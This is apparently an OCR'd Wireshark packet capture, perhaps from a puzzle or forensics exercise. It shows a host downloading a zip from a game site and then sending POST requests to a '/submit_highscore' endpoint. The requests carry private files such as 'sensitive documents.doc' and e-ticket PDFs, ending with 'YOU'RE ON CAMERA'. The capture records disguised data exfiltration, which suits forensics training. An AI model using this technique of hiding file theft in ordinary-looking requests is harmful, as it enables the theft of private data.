 http
No. Time Source Destination Protocol Length Info
5… 64.476… 54.231.10.… 172.16.254… HTTP 6… HTTP/1.1 200 OK (GIF89a)
5… 64.484… 54.231.10.… 172.16.254… HTTP 6… HTTP/1.1 200 OK (GIF89a)
5… 64.489… 54.231.10.… 172.16.254… HTTP 6… HTTP/1.1 200 OK (GIF89a)
5… 64.496… 54.231.10.… 172.16.254… HTTP 8… HTTP/1.1 200 OK (GIF89a)
5… 64.539… 54.231.10.… 172.16.254… HTTP 7… HTTP/1.1 200 OK (GIF89a)
5… 64.546… 172.16.254… 54.231.10.… HTTP 3… GET /favicon2.ico HTTP/1.1
5… 64.686… 54.231.10.… 172.16.254… HTTP 3… HTTP/1.1 200 OK (image/x-icon)
5… 66.168… 172.16.254… 81.166.122… HTTP 4… GET /nv2/Nv2-PC.zip HTTP/1.1
1… 143.76… 81.166.122… 172.16.254… HTTP 4… HTTP/1.1 200 OK
1… 161.43… 172.16.254… 81.166.122… HTTP 1… GET /highscores?user=admin HTTP/1.1
1… 161.58… 81.166.122… 172.16.254… HTTP 1… HTTP/1.1 200 OK (probably/nonsense)
1… 166.58… 172.16.254… 81.166.122… HTTP 2… POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDesktop%5Csensitive+documents.doc HTTP/1.1 (application/x-www
1… 167.51… 81.166.122… 172.16.254… HTTP 2… HTTP/1.1 200 OK
1… 173.94… 81.166.122… 172.16.254… HTTP 8… [TCP ZeroWindow] HTTP/1.1 413 Request Entity Too Large (text/html)
1… 174.34… 172.16.254… 81.166.122… HTTP 2… POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket1.pdf
1… 175.25… 81.166.122… 172.16.254… HTTP 2… HTTP/1.1 200 OK
1… 175.60… 172.16.254… 81.166.122… HTTP 4… POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket2.pdf
1… 177.22… 81.166.122… 172.16.254… HTTP 2… HTTP/1.1 200 OK
[Expert Info (Chat/Sequence): POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket2.pdf HTTP/1.1\r
[POST /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket2.pdf HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffair%5Choliday%5CEmiratesETicket2.pdf
Request Version: HTTP/1.1
Accept-Encoding: identity\r\n
Content-Length: 138307\r\n
Host: ninja-game.org\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Connection: close\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.
\r\n
[Full request URI: http://ninja-game.org/submit_highscore?n=C%3A%5CUsers%5Cadmin%5CDocuments%5Cprivate%5Caffa
[HTTP request 1/1]
[Response in frame: 12401]
File Data: 138307 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
SMILE
YOU'RE ON CAMERA